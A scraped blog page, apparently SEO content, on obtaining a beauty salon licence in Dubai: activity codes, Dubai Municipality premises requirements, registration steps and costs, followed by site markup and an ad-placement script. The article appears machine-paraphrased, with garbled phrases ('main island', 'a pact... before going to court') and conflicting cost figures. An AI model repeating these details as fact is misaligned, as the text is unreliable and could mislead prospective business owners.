                  <h2>Setting Up a Salon Business in Dubai</h2>
                  <p>People that are well-groomed are required by today&#8217;s lifestyle and current business culture. The vast majority of individuals in Dubai, both locals and foreigners, are not afraid to spend money in order to get that ideal charm. The great demand for beauty services, along with the high level of living in Dubai, ensures that the salon industry remains in high demand and extremely profitable in the city. The presence of individuals from all countries in Dubai provides a wealth of options for beauty professionals and hair stylists to put their skills to good use and establish a profitable salon business in the city.</p>
                  <p>In Dubai, one may open a beauty salon either on the main island or in one of the free zones that cater to the salon industry in the city.</p>
                  <blockquote>
                    <p>The mainland of Dubai may be the most advantageous alternative because it allows you to quickly attract more consumers. Depending on your needs and available space, you may also select the size and style of salon that best meets your needs and your financial situation.</p>
                  </blockquote>
                  <h2>Factors to Consider for Opening a Beauty Salon in Dubai</h2>
                  <p>In order to make an informed decision about opening a beauty salon license in Dubai, it is necessary to understand the following fundamental factors: Salons are classified into the following categories: First and foremost, you must select if you want to open a hair salon exclusively or whether you will also provide other services such as manicures, pedicures, and so on. The Dubai Health Authority must first approve any therapeutic or aesthetic equipment that you want to employ in your salon before it may be used in your establishment.</p>
                  <p>Licenses and permits are required.</p>
                  <p>Be informed of the rules and regulations that apply in Dubai, and it is recommended that you have a solid insurance coverage in place to safeguard your company from any litigation.</p>
                  <p>Location: Select a location that is appropriate for your intended demographic as well as the money you have available for the business.</p>
                  <h2>Where to register your beauty salon?</h2>
                  <p>The Department of Economic Development (DED) is responsible for issuing business licenses and regulating economic activity in Dubai. The license to operate a salon business on Dubai&#8217;s mainland is subject to the laws and regulations of the Dubai Municipality. Salon business in Dubai is permitted to engage in the following activities:</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Activity Name:</td>
                        <td>Men Salon</td>
                      </tr>
                      <tr>
                        <td>Activity Code:</td>
                        <td>9602101</td>
                      </tr>
                      <tr>
                        <td>Activity Group:</td>
                        <td>Gents salon</td>
                      </tr>
                      <tr>
                        <td>License Type:</td>
                        <td>Professional</td>
                      </tr>
                      <tr>
                        <td>Activity Description:</td>
                        <td>Includes firms engaged in hairdressing and other beauty treatment, involving, trimming and cutting, dyeing, waving, straightening, hair fixing, as well as cosmetic treatments, including skin cleansing, skin hair removal, facial aesthetic, foot care, supporting hair strength, also, internal doors should remain unlocked as well as bearing glass to allow revealing the interior of the rooms.</td>
                      </tr>
                    </tbody>
                  </table>
                  <table>
                    <tbody>
                      <tr>
                        <td>Activity Name:</td>
                        <td>Women Salon</td>
                      </tr>
                      <tr>
                        <td>Activity Code:</td>
                        <td>9602201</td>
                      </tr>
                      <tr>
                        <td>Activity Group:</td>
                        <td>Ladies salon</td>
                      </tr>
                      <tr>
                        <td>License Type:</td>
                        <td>Professional</td>
                      </tr>
                      <tr>
                        <td>Activity Description:</td>
                        <td>Includes ladies salons involved in beautification and hair care, including, hair washing, trimming, setting, dyeing, waving, straightening, hair fixing, henna services, as well as cosmetic treatments, which involve the makeup, skin cleansing, skin hair removal, facial aesthetic, foot care, nail manicures and treatment, micro blading, also, internal doors should remain unlocked as well as bearing glass to allow revealing the interior of the rooms.</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>External Approval</h2>
                  <p>To register the license, clearance from the health and safety department is necessary, as is approval from the Dubai Municipality&#8217;s Planning Department for the site of the license. When it comes to running a beauty salon, the following elements must be taken into consideration:</p>
                  <ul>
                    <li>License to trade: A legitimate professional trade license issued by the appropriate government</li>
                    <li>Uniforms and an occupational health card from the DM are required for all employees. It is necessary to maintain personal hygiene. Facilities: The location approval from DM-planning department and a sign board at the entrance of salon are required. The size of the saloon shall not be less than 3.0m width x 3.5m length for one dressing chair, and the distance between chairs shall not be less than 1.0 m between chairs in the event that additional chairs are required. Furniture:Furniture should be clean and appropriate for the space, and it should have adequate lighting. Water supply and drainage: There should be a reliable water supply and drainage system in place. The salon should be equipped with a water heater. It is not acceptable to have a floor or ceiling height less than 2.30 meters in a working environment. Dedicated manicure/pedicure/hair removal/henna design/facial area: A dedicated manicure/pedicure/hair removal/facial region should be defined. Each activity must have a minimum area of (2.50 x 1.50) meter, which must be properly partitioned and divided. It is necessary to have a wash basin in the facial room. Products resistant to fire: The preparation area for hair removal materials must be constructed of fire resistant materials. Obtaining prior authorisation from the Dubai Health Authority is required if you want to use any therapeutic or aesthetic equipment. It is recommended that the oriental bath be equipped with an exhaust fan, a changing room, and a cabinet stocked with towels. Additional requirements: a cabinet and drawers, a sufficient number of towels, disinfectant materials, a waste bin, a first aid box, a fire extinguisher that has been approved by civil defense, a sterilizer, an exhaust fan, and basins surrounded by ceramic tiles that are not less than half a meter in height</li>
                    <li>Additional requirements:</li>
                  </ul>
                  <p>A professional license, which is required for the establishment of a salon company, is expensive. The cost of obtaining a salon license will be around AED 9,538 plus a market charge of approximately 2.5 percent (annual rent of the shop). The cost of shop leasing will be added on top of this, and it will vary depending on the geographic location and size of the business. You should employ an interior fit out contractor to do the inside work in accordance with the Dubai Municipality&#8217;s specifications.</p>
                  <p>Flyingcolor, a prominent provider of business setup, VAT and accounting services in Dubai, has authored this blog article.</p>
                  <p>Sajeev is a Senior Business Consultant at Flyingcolor.</p>
                  <blockquote>
                    <p>Please do not hesitate to contact us if you would like to learn more about the requirements of the Dubai Municipality regarding salon license set up costs and the procedure. Send an email to info flyingcolor com or phone +971 4 4542366 with your questions.</p>
                  </blockquote>
                  <h2>How to Open a Beauty Salon in Dubai</h2>
                  <p>The 18th of July, 2019 is a Thursday. If you are a professional beauty artist or hairdresser, or even a businessperson wishing to open your own salon, Dubai is an excellent area to consider as a location for your new venture. This article will address the prerequisites for opening a salon in Dubai, as well as the method for obtaining a license to operate a salon in Dubai. We will also provide an estimate of the cost of opening a beauty salon in Dubai.</p>
                  <h2>Type of Beauty Salon License in Dubai</h2>
                  <p>Firms engaged in hairdressing and other beauty treatments, such as trimming and cutting, dyeing, waving, straightening, and hair fixing, as well as cosmetic treatments, such as skin cleansing, skin hair removal, facial aesthetic, foot care, and supporting hair strength, should also keep their internal doors unlocked and their glass-enclosed rooms open to allow customers to see into the rooms. In order to open a beauty salon in Dubai, further approval from the Dubai Municipality (Department of Health and Public Safety) is necessary.</p>
                  <h3>Women Salon</h3>
                  <p>Includes ladies salons that provide services such as hair washing, trimming, setting, dyeing, waving, straightening, hair fixing, henna services, as well as cosmetic treatments such as makeup, skin cleansing, skin hair removal, facial aesthetic, foot care, nail manicures and treatment, micro-blading. Internal doors should be left unlocked as well as those that have glass to allow customers to see into the rooms&#8217; interiors should be left unlocked as well. Additional approval from the Dubai Municipality is necessary (Department of Health and Public Safety) Additional approval from the Department of Economic Development (Commercial Compliance) is required.</p>
                  <h2>Beauty Salon Requirements by Dubai Municipality</h2>
                  <p>It is expected that the Dubai Municipality will conduct an inspection of the salon premises to ensure that the salon adheres to the required guidelines for public safety and maintains hygienic control. The Dubai Municipality will guarantee that all Beauty Salons adhere to the city&#8217;s public health regulations. All beauty salons in the Emirate of Dubai will be required to adhere to a single set of health regulations. This must be approved by the planning department of Dubai Municipality before the beauty salon can be built on the site.</p>
                  <ul>
                    <li>Before the beauty salon, a signboard must be erected in front of it. The lighting utilized in the salon must be adequate, and the furniture must be clean and in good condition to be effective. When it comes to dressing chairs, they must adhere to the guidelines established by the Dubai Municipality in this regard. The distance between the ceiling and the ground floor of the beauty salon must be greater than 2.30m</li>
                    <li>And It is necessary to have a distinct space dedicated to beauty services such as pedicures, manicures, hair removal, and henna designs. In order to do face treatments, there must be a washbasin nearby. It is necessary to utilize fireproof materials while preparing the space for the application of hair removal solutions. A water heater must be installed in the beauty shop as a matter of course. Cabinets and drawers must be provided for storing cosmetics and hand towels.</li>
                  </ul>
                  <h2>Procedure to Register a Salon in Dubai Mainland</h2>
                  <p>The process of obtaining a salon license in Dubai is quite similar to the process of obtaining other licenses in the city. The following are the procedures must be adhered to:</p>
                  <ul>
                    <li>Reservation of a trade name</li>
                    <li>Selection of a local partner</li>
                    <li>Selection of a salon shop Obtain permission from the Dubai Municipality</li>
                    <li>Make a pact with all of your partners before going to court</li>
                    <li>Submit the required documentation to DED along with the Trade License Fee. There will be an issuance of the trade license. Establishment cards for the firm are obtained from the immigration department. Request from the Ministry of Labor that the enterprise be issued an establishment card</li>
                    <li>Recruit your personnel and begin operations for your company.</li>
                  </ul>
                  <h3>Cost Analysis</h3>
                  <p>The costs of establishing a saloon are often divided into the following categories: The cost of registering a license, including all formalities, is: AED 30,000 (about) (Approximate) The rent for the store may vary depending on the location and size of the shop in question. Interior design work, furniture, and other accessories are not cheap; the price is determined by the quality and amount of the items you pick. If you like this post and are interested in opening a salon in Dubai, we can assist you with the entire registration procedure from start to finish.</p>
                  <blockquote>
                    <p>We provide comprehensive license registration services, including the provision of a trusted local sponsor, PRO services in all departments, and the preparation of all paperwork, including the issuing of partner and staff visas.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/how-many-hours-from-lax-to-dubai-solved.html" rel="prev">How Many Hours From Lax To Dubai? (Solved)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/when-sales-start-in-dubai-correct-answer.html" rel="next">When Sales Start In Dubai? (Correct answer)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/how-to-get-license-for-beauty-salon-in-dubai-question.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1533" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/how-to-get-license-for-beauty-salon-in-dubai-question.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:37:49+03:00","dateModified":"2022-02-13T19:37:49+03:00","name":"How To Get License For Beauty Salon In Dubai? (Question)","headline":"How To Get License For Beauty Salon In Dubai? (Question)","description":"How to get a license for a beauty salon in Dubai? Submit your visa and passport. You need to submit copies of your passport and visa to the concerned authorities to initiate the process for procuring a salon license in Dubai. Finalise a trade name. Obtain the initial approval. Rent a shop space. Apply for [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' 